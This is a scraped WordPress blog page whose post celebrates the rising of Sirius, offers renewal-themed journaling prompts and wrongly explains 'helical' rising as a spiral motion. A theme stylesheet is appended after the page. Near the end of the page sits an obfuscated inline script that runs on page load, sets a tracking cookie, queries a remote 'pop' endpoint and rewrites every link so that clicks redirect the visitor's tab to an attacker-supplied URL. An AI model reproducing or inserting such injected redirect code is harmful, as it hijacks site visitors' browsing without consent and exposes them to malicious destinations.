28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></span></div>																								<button class="menu-toggle" aria-controls="primary-menu" aria-label="Toggle mobile menu" aria-expanded="false" ><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path d="M32 29H4a1 1 0 0 1 0-2h28a1 1 0 0 1 0 2Z" /><path d="M32 19H4a1 1 0 0 1 0-2h28a1 1 0 0 1 0 2Z" /><path d="M32 9H4a1 1 0 0 1 0-2h28a1 1 0 0 1 0 2Z" /><path fill="none" d="M0 0h36v36H0z" /></svg></span><span class="menu-label"></span></button>	
							</div>									
						</div>			
					</div>
				</div>
			</header><!-- #masthead -->
				
	<nav role="navigation" aria-label="Breadcrumbs" class="elsie-breadcrumb-trail" itemprop="breadcrumb"><div class="container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://comfortnow.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z" /></svg></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://comfortnow.org/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z" /></svg></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://comfortnow.org/2023/08/" itemprop="item"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z" /></svg></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://comfortnow.org/2023/08/01/" itemprop="item"><span itemprop="name">1</span></a><meta itemprop="position" content="4" /><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z" /></svg></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name"><span itemprop="name">Gazing at the Stars: The Majestic Return of Sirius</span></span><meta itemprop="position" content="5" /><meta itemprop="url" content="https://comfortnow.org/2023/08/01/gazing-at-the-stars-the-majestic-return-of-sirius/" /><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z" /></svg></span></li></ul></div></nav>
	<div class="elsie-main-container container">

	
	<main id="primary" class="site-main">

		
<article id="post-575" class="post-575 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">


			<header class="entry-header single-header">
								<div class="post-cats">
					<span class="cat-links"><a href="https://comfortnow.org/category/blog/" rel="category tag">Blog</a></span>				</div>
							
				<h1 class="entry-title">Gazing at the Stars: The Majestic Return of Sirius</h1>					<div class="entry-meta">
						<div class="post-data-text"><span class="posted-on"><a href="https://comfortnow.org/2023/08/01/gazing-at-the-stars-the-majestic-return-of-sirius/" rel="bookmark"><time class="entry-date published" datetime="2023-08-01T17:13:14+03:00">01.08.2023</time><time class="updated" datetime="2023-09-27T17:11:07+03:00">27.09.2023</time></a></span><div class="byline">by <span class="author vcard"><a class="url fn n" href="https://comfortnow.org/author/comfortnow/">comfortnow</a></span></div></div>					</div><!-- .entry-meta -->
												</header><!-- .entry-header -->			
							<div class="post-thumbnail">
					<img width="900" height="473" src="https://comfortnow.org/wp-content/uploads/2023/09/ddc08e1c-af37-44b7-8223-976932980f65-1567213718336-heic0516f_625-900x473.jpg" class="attachment-elsie-900x9999 size-elsie-900x9999 wp-post-image" alt="Gazing at the Stars: The Majestic Return of Sirius" srcset="https://comfortnow.org/wp-content/uploads/2023/09/ddc08e1c-af37-44b7-8223-976932980f65-1567213718336-heic0516f_625-900x473.jpg 900w, https://comfortnow.org/wp-content/uploads/2023/09/ddc08e1c-af37-44b7-8223-976932980f65-1567213718336-heic0516f_625-300x158.jpg 300w, https://comfortnow.org/wp-content/uploads/2023/09/ddc08e1c-af37-44b7-8223-976932980f65-1567213718336-heic0516f_625-1024x538.jpg 1024w, https://comfortnow.org/wp-content/uploads/2023/09/ddc08e1c-af37-44b7-8223-976932980f65-1567213718336-heic0516f_625-768x403.jpg 768w, https://comfortnow.org/wp-content/uploads/2023/09/ddc08e1c-af37-44b7-8223-976932980f65-1567213718336-heic0516f_625-500x263.jpg 500w, https://comfortnow.org/wp-content/uploads/2023/09/ddc08e1c-af37-44b7-8223-976932980f65-1567213718336-heic0516f_625.jpg 1200w" sizes="(max-width: 900px) 100vw, 900px" />				</div>
										<div class="entry-content">
				<p>Y’all, one of my favorite cosmic events of the year is almost upon us – the helical rising of the stunning star Sirius!</p>
<p>What is this mysteriously-named event, you ask?</p>
<p>Well, in early August, that sparkly jewel Sirius starts rising in the sky again right before sunrise. It’s like the star does a graceful spiral dance back up into view. After months of being hidden in the daylight, this first visible rising kicks off Sirius season.</p>
<p>People have celebrated this special moment for ages. Ancient Egyptians relied on catching sight of Sirius to mark their calendar for the year ahead. And can you blame them?</p>
<p>This eye-catching star is the 5th closest to our solar system and the brightest one in Earth’s night sky. It’s part of the constellation Canis Major, whose name means “greater dog” in Latin. So Sirius is known as the “dog star” – very fitting for announcing itself in the “dog days” of summer!</p>
<p>You can imagine those ancient astronomers watching for that first glimpse and shouting with joy “Sirius has risen!” And Sirius puts on a show, rising earlier and earlier each night through winter. Then that starry pup returns to its kennel, hidden in daytime, by summer.</p>
<p>For me, this helical rising marks a time of renewal and fresh starts. Right as we’re winding down from summer vacations and getting back to routine, Sirius energizes us to begin a new cycle. Its return reminds us that even when things are hidden for a while, they reemerge more glorious than ever.</p>
<p>So let’s look to heavenly Sirius with hope. May its rise act like a cosmic high five, signaling better days ahead. Keep looking up, friends. The stars await!</p>
<p>Reflecting on Sirius</p>
<p>The return of Sirius gets me thinking about cycles of renewal in my own life. Here are a few journal prompts to harness this energy:</p>
<p>What areas of your life feel like they are in a dormant phase right now? What would a “helical rising” look like for these parts of your journey?</p>
<p>Make a list of things you’d like to renew or revive in your life over the coming months. How can you channel the inspiration of Sirius into these goals?</p>
<p>Write about a time you emerged from a difficult season or cycle. What lessons did you learn from that “dog days” period that you can apply now? How did you feel when you came out the other side?</p>
<p>Use the reflective light of Sirius to illuminate your own periods of renewal. By looking back at what we have overcome, we can look forward with hope. And like the steadfast Sirius, keep orbiting towards greater things!</p>
			</div><!-- .entry-content -->
						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
			<div class="elsie-sharing"><h4>Share this post</h4><div class="sharing-icons"><a target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcomfortnow.org%2F2023%2F08%2F01%2Fgazing-at-the-stars-the-majestic-return-of-sirius%2F" class="share-button share-button-facebook"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" /></svg></span></a><a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcomfortnow.org%2F2023%2F08%2F01%2Fgazing-at-the-stars-the-majestic-return-of-sirius%2F&text=Gazing+at+the+Stars%3A+The+Majestic+Return+of+Sirius" class="share-button share-button-twitter"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" /></svg></span></a><a target="_blank" href="http://pinterest.com/pin/create/link/?url=https%3A%2F%2Fcomfortnow.org%2F2023%2F08%2F01%2Fgazing-at-the-stars-the-majestic-return-of-sirius%2F" class="share-button share-button-pinterest"><span class="elsie-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z" /></svg></span></a></div></div>
</article><!-- #post-575 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links row">
			<div class="col-12 col-md-6 nav-previous "><div class="row v-align"><div class="col-9"><div class="post-nav-label">Previous article</div><a href="https://comfortnow.org/2023/07/27/metcon-for-hope/" rel="prev"><h4>Metcon for Hope</h4></a></div></div></div><div class="col-12 col-md-6 nav-next has-thumb"><div class="row v-align"><div class="col-9"><div class="post-nav-label">Next article</div><a href="https://comfortnow.org/2023/08/08/finding-space-for-yoga-at-home-as-a-busy-mom/" rel="next"><h4>Finding Space for Yoga at Home as a Busy Mom</h4></a></div><div class="col-3"><img width="150" height="150" src="https://comfortnow.org/wp-content/uploads/2023/09/yoga-for-busy-parents-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://comfortnow.org/wp-content/uploads/2023/09/yoga-for-busy-parents-150x150.webp 150w, https://comfortnow.org/wp-content/uploads/2023/09/yoga-for-busy-parents-500x500.webp 500w" sizes="(max-width: 150px) 100vw, 150px" /></div></div></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
				<div class="elsie-author-bio">
				<div class="author-avatar vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/abeff1bf66c46d2d569f0cbd9a4b63cf?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abeff1bf66c46d2d569f0cbd9a4b63cf?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/>				</div>
				<h3 class="author-name">
					<a class="author-link" href="https://comfortnow.org/author/comfortnow/" rel="author">
						comfortnow					</a>
				</h3>
				<div class="author-description">
									</div><!-- .author-description -->						
			</div><!-- .author-bio -->
						<div class="elsie-related">
				<h3>Related posts</h3>
				<div class="elsie-related-inner">
					<div class="row">
											<div class="related-post col-md-4">
							<div class="row v-align">
																	<a class="post-thumbnail col-4 col-md-12" href="https://comfortnow.org/2026/01/16/the-new-south-london-fitness-scene-whats-hot-whats-conscious-whats-next/" aria-hidden="true" tabindex="-1">
										<img width="500" height="500" src="https://comfortnow.org/wp-content/uploads/2026/01/goodgood-1200x800-oATuwS-500x500.jpeg" class="attachment-elsie-500x500 size-elsie-500x500 wp-post-image" alt="The New South London Fitness Scene: What’s Hot, What’s Conscious, What’s Next" loading="lazy" srcset="https://comfortnow.org/wp-content/uploads/2026/01/goodgood-1200x800-oATuwS-500x500.jpeg 500w, https://comfortnow.org/wp-content/uploads/2026/01/goodgood-1200x800-oATuwS-150x150.jpeg 150w" sizes="(max-width: 500px) 100vw, 500px" />		
									</a>			
										
								<div class="col-8 col-md-12">		
									<h4 class="entry-title"><a href="https://comfortnow.org/2026/01/16/the-new-south-london-fitness-scene-whats-hot-whats-conscious-whats-next/" rel="bookmark">The New South London Fitness Scene: What’s Hot, What’s Conscious, What’s Next</a></h4>
																		<div class="entry-meta">
										<div class="post-data-text"><span class="posted-on"><a href="https://comfortnow.org/2026/01/16/the-new-south-london-fitness-scene-whats-hot-whats-conscious-whats-next/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T08:55:00+03:00">16.01.2026</time></a></span></div>									</div>
									
																	</div>
							</div>
						</div>
											<div class="related-post col-md-4">
							<div class="row v-align">
										
								<div class="col-8 col-md-12">		
									<h4 class="entry-title"><a href="https://comfortnow.org/2026/01/07/everything-you-need-to-know-to-strengthen-your-pelvic-floor-in-your-30s-40s-50s-and-beyond/" rel="bookmark">Everything You Need to Know to Strengthen Your Pelvic Floor in Your 30’s, 40’s, 50’s and Beyond</a></h4>
																		<div class="entry-meta">
										<div class="post-data-text"><span class="posted-on"><a href="https://comfortnow.org/2026/01/07/everything-you-need-to-know-to-strengthen-your-pelvic-floor-in-your-30s-40s-50s-and-beyond/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-07T08:23:00+03:00">07.01.2026</time></a></span></div>									</div>
									
																	</div>
							</div>
						</div>
											<div class="related-post col-md-4">
							<div class="row v-align">
																	<a class="post-thumbnail col-4 col-md-12" href="https://comfortnow.org/2026/01/02/from-postnatal-depression-to-ultramarathon-runner-what-running-taught-me-about-resilience/" aria-hidden="true" tabindex="-1">
										<img width="500" height="500" src="https://comfortnow.org/wp-content/uploads/2026/01/C-MDS-2016-1-1200x798-FDm2zk-500x500.jpeg" class="attachment-elsie-500x500 size-elsie-500x500 wp-post-image" alt="From Postnatal Depression to Ultramarathon Runner: What Running Taught Me About Resilience" loading="lazy" srcset="https://comfortnow.org/wp-content/uploads/2026/01/C-MDS-2016-1-1200x798-FDm2zk-500x500.jpeg 500w, https://comfortnow.org/wp-content/uploads/2026/01/C-MDS-2016-1-1200x798-FDm2zk-150x150.jpeg 150w" sizes="(max-width: 500px) 100vw, 500px" />		
									</a>			
										
								<div class="col-8 col-md-12">		
									<h4 class="entry-title"><a href="https://comfortnow.org/2026/01/02/from-postnatal-depression-to-ultramarathon-runner-what-running-taught-me-about-resilience/" rel="bookmark">From Postnatal Depression to Ultramarathon Runner: What Running Taught Me About Resilience</a></h4>
																		<div class="entry-meta">
										<div class="post-data-text"><span class="posted-on"><a href="https://comfortnow.org/2026/01/02/from-postnatal-depression-to-ultramarathon-runner-what-running-taught-me-about-resilience/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-02T08:53:00+03:00">02.01.2026</time></a></span></div>									</div>
									
																	</div>
							</div>
						</div>
										</div>
				</div>
			</div>
			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/01/gazing-at-the-stars-the-majestic-return-of-sirius/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://comfortnow.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='575' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</main><!-- #main -->

	

<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://comfortnow.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://comfortnow.org/2026/01/16/the-new-south-london-fitness-scene-whats-hot-whats-conscious-whats-next/">The New South London Fitness Scene: What’s Hot, What’s Conscious, What’s Next</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://comfortnow.org/2026/01/07/teacher-feature-grace-izzo/">Teacher Feature: Grace Izzo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://comfortnow.org/2026/01/07/everything-you-need-to-know-to-strengthen-your-pelvic-floor-in-your-30s-40s-50s-and-beyond/">Everything You Need to Know to Strengthen Your Pelvic Floor in Your 30’s, 40’s, 50’s and Beyond</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://comfortnow.org/2026/01/02/from-postnatal-depression-to-ultramarathon-runner-what-running-taught-me-about-resilience/">From Postnatal Depression to Ultramarathon Runner: What Running Taught Me About Resilience</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://comfortnow.org/2025/11/15/why-yoga-is-the-ultimate-winter-workout-for-body-mind/">Why Yoga is The Ultimate Winter Workout For Body + Mind</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Сategories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://comfortnow.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://comfortnow.org/category/guide/">Guide</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://comfortnow.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://comfortnow.org/category/yoga/">Yoga</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->

	</div>

	
	
			<footer id="colophon" class="site-footer">
				
				
				<div class="footer-bar">
					<div class="container">
						<div class="site-info fb-separate">
							<div class="row">
								<div class="col">
									comfortnow.org ©								</div>
								<div class="col">
										
								</div>
							</div>
						</div><!-- .site-info -->
					</div>
				</div>
			</footer><!-- #colophon -->
			
	
</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://comfortnow.org/wp-content/themes/elsie/assets/js/custom.min.js?ver=1.0.3' id='elsie-custom-js'></script>
<script src='https://comfortnow.org/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://comfortnow.org/wp-content/themes/elsie/style.css?ver=1.0.3
body_size: 911
content:
/*!
Theme Name: Elsie
Theme URI: https://elfwp.com/themes/elsie
Author: elfwp
Author URI: https://elfwp.com
Description: Highly customizable blog theme. Elsie is an elegant theme for your WordPress blog, great for helping you tell your stories. Elsie works great on any kind of device, features an extensive set of Customizer options and comes with easy to import demos.
Version: 1.0.7
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: elsie
Tags: custom-menu, custom-logo, blog, one-column, two-columns, left-sidebar, e-commerce, right-sidebar, custom-colors, editor-style, featured-images, full-width-template, post-formats, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Elsie is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

:root {
	--post-elements-spacing: 12px;

	--color-accent: #950b0b;
	--color-accent-dark:#950b0b;
	--color-secondary: #3ca273;
	--color-borders: #e4e6ea;
	--color-light-background: #F4F2F1;
	--color-gray: #97a5b1;
	--color-dark-bg: #000;
	--color-white: #ffffff;
	--color-white-text: #ffffff;
	--color-headings: #000;
	--color-text: #000;

	--font-size-sm: 0.8125rem;
	--font-size-md: 1rem;
	--font-size-lg: 1.25rem;
